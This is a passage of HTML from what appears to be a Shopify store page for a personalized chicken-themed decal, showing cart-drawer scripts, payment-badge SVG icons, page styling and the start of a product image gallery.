                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20070855540986__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20070855540986__main"
  class="color-background-1 gradient section-template--20070855540986__main-padding"
  data-section="template--20070855540986__main"
><style data-shopify>.section-template--20070855540986__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20070855540986__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--20070855540986__main,
    #MediaGallery-template--20070855540986__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20070855540986__main,
      #MediaGallery-template--20070855540986__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--20070855540986__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--20070855540986__main"
  
  role="region"
  aria-label="Trình xem thư viện"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20070855540986__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20070855540986__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20070855540986__main">
        Chuyển đến thông tin sản phẩm
      </a><ul
      id="Slider-Gallery-template--20070855540986__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20070855540986__main-34650357006586"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20070855540986__main-34650357006586"
            data-alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=1946" alt="You Are My Sunshine Chicken Farm Girl - Personalized Decor Decal Decal The Next Custom Gift" srcset="//thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=246 246w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=493 493w, //thenextcustomgift.com/cdn/shop/files/You-Are-My-Sunshine-Chicken-Farm-Girl-Personalized-Decor-Decal-The-Next-Custom-Gift-83793888.png?v=1736222061&amp;width=600 600w, 